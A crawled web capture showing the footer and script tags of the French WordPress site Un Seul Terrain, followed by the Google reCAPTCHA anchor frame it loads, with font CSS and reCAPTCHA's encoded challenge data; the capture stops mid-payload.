<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://unseulterrain.com/nous-les-accompagnons/">Nous les accompagnons</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://unseulterrain.com/ressources-2/">Ressources pédagogiques</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://unseulterrain.com/contact/">Contactez Un Seul Terrain</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://unseulterrain.com/mentions-legales/">Mentions légales</a></li>
</ul></div>
					<div class="visible-xs" style="height: 25px;"></div>

				</div>

				<div class="socialFooter col-sm-4 col-md-3 col-md-offset-1">

					<div class="titreZoneFooter">Nous suivre</div>

					<div class="zoneSocial">

						<a href="https://www.instagram.com/unseulterrain/" class="social tw" title="Instagram" target="_blank"></a>

						<a href="https://www.facebook.com/unseulterrain/" class="social fb" title="FaceBook" target="_blank"></a>

						<a href="https://www.linkedin.com/company/un-seul-terrain/" class="social in" title="LinkedIn" target="_blank"></a>

					</div>

				</div> 

			</div>

		</div>

	</footer>

	<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/unseulterrain.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDoJUUAAAAADKlWEmIAzxzkuyH5ne-6INi_elu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://unseulterrain.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfDoJUUAAAAADKlWEmIAzxzkuyH5ne-6INi_elu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unseulterrain.com/wp-content/plugins/cookie-notice/includes/modules/contact-form-7/recaptcha.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>

</body>

</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDoJUUAAAAADKlWEmIAzxzkuyH5ne-6INi_elu&co=aHR0cHM6Ly91bnNldWx0ZXJyYWluLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=suks07ydwydg
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GBXGs8nwt9Z_ceetKSkGyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GBXGs8nwt9Z_ceetKSkGyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GBXGs8nwt9Z_ceetKSkGyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/wp4NDMOAAsKEdsOxwrvCisKPTR42ajBJBht0wolcwq7DlMKSdcOERTXDrMKJb30ERsORDMO4w4HCpsK4UgByw63CoBHDi2bCssO+wojDiQtbw6UZKyTClV7DvcKSwqpzFDIoHyfDm1fCgC/CmMKLYMKtwo7CgQsYwoDCh8KnX8KMG8O/[base64]/w5/DssOJw5HCqWjDswXDvMOOcMKdKwdmR0PDvg/Dl8K2A2deRTBIL2nCkSt5dVMSw5fCrsKTPsKePyEJw6zDu1DDhwTCl8Oew7XCnyk6dsOkwowjSMKdfDfCmF7CpcKrwrhzwrnDqGnCqsKPblMPw5vDhsO4b8OwMMO+wpLDr03CqWAaa1zCrcOWwoDDo8KmEU7DicOrwrHCqVpQT0HCrsOvE8KEPWfDgsO+HMOBBF/DlMONMsKnfwPDvsKhL8OTw4oEw61WwrPCk8OyF8Kcw4E4w5p2YFHCusOURMKdwqDCjcOYwp1tw4fCpcO/dXUHwoPDicOYwqtNw5nDh8KHw5sRwqnCnWTDsnVGKBd5w6sGwr/[base64]/CmEZqw67DpxHCgsKpFsKFw5tOHkMTKDtNwqpCZALDrsKNOcOmfsKSdsKkwoPDlcOYeGtDChHCrMO2UX/CjFXDnwAhw6hbCMOswotHw4rCjVRxw7HDlMKAwrZUGMKEwpnCk2nDrMK9w7Z9PDQFwpnCi8O6wrPCiig3WUMuKWPCpsKMwrHCqMOawrdKw7Iaw5TChMOJw4hsd0/Cl0/DpmBZa0vDtcKeFsKCG2tNw6HDjnMsSiTCi8KuwoEWWsONdQRZPVhAwpBiwpDCq8Orw4bCszUhw7fCh8Ozw6zCtTQDagVFwp7Do1Rzw7ctAMK/cMOCfD9bw5DDusOOaAljXw7CjcOPRDDDqMKYUSgsdDUaw61ve3DDg8KTTcK0wrp3wrzDlcK0XE/[base64]/[base64]/ClEvCuQDCqMOpw7M/RsOrwplQeU5ew7nDji88TGsNA8KsXsOfKRHCi3TCm3okBQAnw7bClVsuLMKNP8OkaxzCkEtcMMKkw5QiScOWwop9RcOswpfCjmsVZVBrOX8CGcOew7XDoMK2GcKhw5lOw6PCrTrChCBUw6/CmmbCvsKUwoc7woXDl0jDsm5MwqEiw4TDrTVpwrR/w7PCv3nCmAVzB0p2RwJ3wqbCsMO5BcKDRxQOTcOowofCucOow6PCnMOMwqQXDx/DiQc/w5Y